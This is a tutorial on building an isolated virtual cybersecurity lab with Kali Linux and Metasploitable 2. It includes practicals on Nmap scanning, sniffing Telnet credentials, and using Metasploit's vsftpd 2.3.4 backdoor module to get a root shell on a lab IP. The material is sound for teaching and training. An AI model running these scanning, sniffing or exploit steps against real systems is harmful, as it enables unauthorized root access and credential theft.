Guide to Setting Up a Local Lab for Network Security Practicals
Building an Isolated Cybersecurity Sandbox: A Step-by-Step Guide to Setting Up a Local Lab for Network Security Practicals.
In cybersecurity, theoretical knowledge only goes so far. Understanding how an exploit executes, analyzing how an Intrusion Detection System (IDS) alerts, or observing how firewall rules drop packets requires a physical or virtual environment to test in. However, performing network security tests on a live production network or a home Wi-Fi router is highly dangerous and can violate legal boundaries or accidentally crash critical services.
The solution is to design and build an isolated local laboratory network.
This comprehensive guide takes you step-by-step through setting up a dedicated local network. It covers everything from selecting hardware configurations to deploying targeted virtual machine (VM) architectures, culminating in practical network security exercises you can run safely within your sandbox.

Part I: The Architecture of an Isolated Lab
A secure cybersecurity laboratory must follow one primary rule: absolute containment. Malicious payloads, automated network scans, and vulnerable operating systems must be entirely blocked from accessing the internet or your main host network.
[ISP Home Router / Internet]
│
(NAT / Virtual Switch)
│
┌──┴──┐
▼ ▼
[SIEM / Monitor] [PFSense Firewall / Router]
│
┌──┴──┐
▼ ▼
[ATTACKER SUBNET] [VICTIM SUBNET]
• Kali Linux • Metasploitable
• Windows Server
1. Hardware vs. Virtual Infrastructure
You can build a local network lab using physical hardware (legacy switches, routers, and spare laptops) or completely within a virtualized desktop ecosystem. For portability, cost, and rapid deployment, a virtualized lab environment built on a single high-performance machine (Minimum 16GB RAM, 8-Core CPU, and 512GB SSD) is the industry standard.
2. Selecting Your Hypervisor
A hypervisor is the software engine that creates and runs your virtual network:
VMware Workstation Pro: Fully free for personal use, offering high-performance virtual networking modules.
Oracle VM VirtualBox: A free, open-source hypervisor compatible with Windows, macOS, and Linux platforms.
Part II: Step-by-Step Network Infrastructure Setup
This guide uses a virtualized environment to build a topology containing an Attacker node, a vulnerable Victim node, and a network tap infrastructure.
Step 1: Create Custom Isolated Virtual Networks
To enforce strict isolation, you must configure custom virtual network switches inside your hypervisor that do not bridge directly to your physical network interface card (NIC).
In VMware Workstation:
Open the Edit menu at the top and select Virtual Network Editor.
Click Change Settings to grant administrative privileges.
Select an unused network (e.g.,
VMnet2) and change its configuration to Host-Only.Uncheck the box labeled "Connect a host virtual adapter to this network". This prevents your actual host computer from communicating directly with the lab nodes.
Uncheck the box labeled "Use local DHCP service to distribute IP addresses". You will assign static IPs manually to understand subnets more clearly.
Step 2: Deploy the Attacker Node (Kali Linux)
Kali Linux is the definitive Linux distribution equipped out-of-the-box with tools for penetration testing and security auditing.
┌───┐
│ LAB SUBNET ADDRESS MAPPING │
├──┬──┤
│ MACHINE │ IP ADDRESS │
├─┼─┤
│ Kali Linux (Attacker) │ 10.0.0.50 /24 │
│ Metasploitable (Victim) │ 10.0.0.100 /24 │
└─┴─┘
Download the pre-built VMware or VirtualBox virtual machine image from the official Kali Linux website.
Import the image into your hypervisor.
Open the Virtual Machine settings, navigate to Network Adapter, and change the mapping from "NAT" or "Bridged" to your newly created isolated switch (VMnet2 or Host-Only).
Boot up Kali Linux, open a terminal, and manually assign a static IP address to your network interface (typically
eth0):bash
sudo ip addr add 10.0.0.50/24 dev eth0
sudo ip link set eth0 upUse code with caution.
Step 3: Deploy the Victim Node (Metasploitable 2)
Metasploitable 2 is an intentionally vulnerable Ubuntu-based virtual machine designed specifically for security practitioners to train on network vulnerabilities.
Download the Metasploitable 2 zip folder from Rapid7.
Unzip and import the
.vmdkor virtual disk file as a new generic Linux virtual machine.Under the machine configuration, change its Network Adapter to the exact same isolated host-only network (VMnet2 or Host-Only).
Boot the machine (Default credentials: username
msfadmin, passwordmsfadmin).Open the interfaces configuration file to set a static IP:
bash
sudo nano /etc/network/interfaces
Use code with caution.
Modify the
eth0mapping to match the following parameters:text
iface eth0 inet static
address 10.0.0.100
netmask 255.255.255.0Use code with caution.
Save the file and restart the network service:
bash
sudo /etc/init.d/networking restart
Use code with caution.
Step 4: Verify Network Isolation and Connectivity
Before conducting security tests, ensure the nodes can reach each other, but cannot reach the external internet.
On your Kali Linux terminal, ping the Metasploitable machine:
bash
ping -c 4 10.0.0.100Use code with caution.
If you receive replies, your local network connection is up.
Attempt to ping an external internet address (e.g., Google’s public DNS):
bash
ping -c 4 8.8.8.8Use code with caution.
This request should fail immediately with a "Network is unreachable" error. Your isolation is working.
Part III: Practical Network Security Exercises
With your local network verified and contained, you can now safely perform three foundational network security practicals.
Practical 1: Network Reconnaissance and Port Scanning
Attackers begin every campaign by scanning target networks to discover live hosts, open ports, and active operating system versions.
[Kali Linux: 10.0.0.50] ───(SYN Packet Request)───► [Metasploitable: 10.0.0.100]
[Kali Linux: 10.0.0.50] ◄───(SYN-ACK Response)──── [Metasploitable: 10.0.0.100]
On your Kali Linux node, launch an Nmap stealth SYN scan (
-sS) combined with service version detection (-sV) against the victim:bash
sudo nmap -sS -sV -O 10.0.0.100
Use code with caution.
Analyze the terminal output. You will see a dense matrix of open ports (e.g., Port 21 FTP, Port 22 SSH, Port 23 Telnet, Port 80 HTTP) along with their corresponding software version descriptions.
Defense Lesson: Notice how running plain vanilla software versions makes it easy for an adversary to inventory your services. In production, security engineers configure service banners to hide this detailed version data from public view.
Practical 2: Packet Sniffing and Traffic Analysis
Most legacy protocols send authentication passwords over the wire in plain text. You can use an internal network sniffer to capture and review this data.
On your Kali Linux node, open a secondary terminal window and start Wireshark or raw Tcpdump to capture network traffic on the local interface:
bash
sudo tcpdump -i eth0 -vv -X -w capture.pcap
Use code with caution.
Open your primary terminal on Kali and open an unencrypted Telnet connection to the Metasploitable node:
bash
telnet 10.0.0.100Use code with caution.
Enter the victim credentials (
msfadmin/msfadmin). Once logged in, typewhoamiand close the connection.Stop the Tcpdump capture (
Ctrl + C) and open the generatedcapture.pcapfile inside Wireshark.Right-click on any Telnet packet packet, select Follow, and choose TCP Stream.
Defense Lesson: Look at the text output window. You will see the login username and password exposed in clear text. This exercise demonstrates why old, unencrypted management layers like Telnet, FTP, and HTTP have been deprecated in favor of secure alternatives like SSH, SFTP, and HTTPS.
TCP STREAM DETAILS (WIRESHARK):
...
Login: msfadmin
Password: msfadmin
...
Practical 3: Exploiting a Network Service Vulnerability
Now, you will see how an outdated software service can let an attacker gain unauthorized root command-line access over a remote network.

Looking at your Nmap scan results from Practical 1, notice that Port 21 runs vsftpd version 2.3.4. This specific release contains a famous backdoor exploit introduced during a historical supply chain compromise.
On Kali Linux, launch the Metasploit Framework:
bash
msfconsoleUse code with caution.
Search for the exploit module targeting this software version:
text
search vsftpd_234_backdoor
Use code with caution.
Load the module into your active workspace:
text
use exploit/unix/ftp/vsftpd_234_backdoor
Use code with caution.
Configure the target parameters by pointing the module to the Victim IP address:
text
set RHOSTS 10.0.0.100Use code with caution.
Execute the payload:
text
exploitUse code with caution.
The exploit automatically targets the vulnerability, triggers the backdoored service, and drops you into an interactive shell terminal. Type
whoamiorid—the response will confirm that you are logged in asroot.Defense Lesson: This exercise highlights the critical importance of keeping systems updated. Patching software to newer releases closes these severe entry points, neutralizing automated exploit attempts.
Conclusion: Maintaining and Scaling Your Sandbox
Building an isolated local network gives you a safe environment to explore real-world attack vectors and defensive strategies. As you grow more comfortable with these foundational concepts, you can easily expand your lab topology:
Deploy a virtualized pfSense firewall virtual machine to split your lab into separate internal LAN and DMZ segments.
Add an open-source Snort IDS engine to learn how to write rules that detect network-based attacks.
Forward your lab infrastructure syslog data to an open-source SIEM platform like Wazuh or Elastic Security to build threat intelligence dashboards.
Did you find this ICT insight helpful?